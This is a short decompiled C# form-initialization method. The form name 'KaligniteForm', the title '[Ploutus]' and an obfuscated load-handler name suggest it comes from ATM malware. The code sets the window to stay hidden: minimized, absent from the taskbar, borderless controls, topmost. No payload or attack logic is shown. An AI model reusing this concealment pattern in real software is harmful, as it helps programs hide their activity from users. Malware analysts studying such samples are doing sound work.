 private void InitializeComponent()
{
base.SuspendLayout();
base.AutoScaleDimensions = new SizeF(6f, 13f);
base.AutoScaleMode = AutoScaleMode.Font;
this.BackColor = Color.White;
base.ClientSize = new Size(142, 62);
base.ControlBox = false;
base.FormBorderStyle = FormBorderStyle.FixedSingle;
base.Margin = new Padding(2);
base.MaximizeBox = false;
base.MinimizeBox = false;
base.Name = "KaligniteForm";
base.ShowIcon = false;
base.ShowInTaskbar = false;
base.StartPosition = FormStartPosition.Manual;
this.Text = "[Ploutus]";
base.TopMost = true;
base.WindowState = FormWindowState.Minimized;
base.Load += this.XuvbgvCtbp;
base.ResumeLayout(false);
}